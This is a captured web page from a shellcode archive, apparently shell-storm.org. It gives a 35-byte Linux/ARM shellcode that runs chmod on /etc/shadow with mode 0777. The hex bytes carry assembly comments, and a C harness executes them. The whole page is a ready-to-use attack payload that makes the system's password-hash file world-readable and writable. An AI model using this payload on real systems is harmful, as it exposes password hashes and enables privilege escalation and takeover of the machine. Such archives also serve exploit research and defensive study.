

--- FILE ---
content_type: text/html
request_url: https://shell-storm.org/shellcode/files/shellcode-668.html
body_size: 626
content:
<html><head><title>Linux/ARM - chmod(/etc/shadow, 0777) Shellcode - 35 Bytes</title>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta http-equiv="Content-Language" content="en" />
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NLNHL50HG5"></script>
<script src="../../assets/js/gtag.js"></script>
</head>


<pre>
/*
 | Title:    Linux/ARM chmod(&quot;/etc/shadow&quot;, 0777) Shellcode 35 Bytes
 | Type:     Shellcode
 | Author:   Florian Gaultier &lt;florian.gaultier@shell-storm.org&gt;
 | Platform: Linux ARM (ARM926EJ-S rev 5 (v51))
 | [+]       http://www.shell-storm.org
*/

#include &lt;stdio.h&gt;


char shellcode[] = &quot;\x01\x60\x8f\xe2&quot;   // add   r6, pc, #1
                   &quot;\x16\xff\x2f\xe1&quot;   // bx    r6
                   &quot;\x78\x46&quot;           // mov   r0, pc
                   &quot;\x0c\x30&quot;           // adds  r0, #12
                   &quot;\xff\x21&quot;           // movs  r1, #255
                   &quot;\xff\x31&quot;           // adds  r1, #255
                   &quot;\x0f\x27&quot;           // movs	 r7, #15
                   &quot;\x01\xdf&quot;           // svc   1
                   &quot;\x01\x27&quot;           // movs  r7, #1
                   &quot;\x01\xdf&quot;           // svc   1
                   &quot;/etc/shadow&quot;;

int main()
{
        (*(void(*)()) shellcode)();

return 0;
}


</pre></html>